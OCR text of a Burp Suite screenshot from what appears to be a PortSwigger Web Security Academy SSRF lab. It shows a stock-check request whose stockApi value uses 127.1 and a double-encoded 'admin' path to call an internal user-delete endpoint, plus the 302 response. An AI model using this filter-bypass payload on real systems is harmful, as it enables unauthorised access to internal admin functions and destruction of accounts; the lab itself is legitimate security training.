 Send Cancel < > Follow redirection Target: https://0a4300a703a55e68819f75a40... HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a4300a703a55e68819f75a400140060.web-security-
academy.net
3 Cookie: session=
seLfgzKWWLPDtZeOPJfYsDCirvidZIxB
4 Content-Length: 58
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http://127.1/%25%36%31dmin/delete?username=car
los
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
K4o2Di2z5DmsijfmHABy8iQlJykynQQe; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7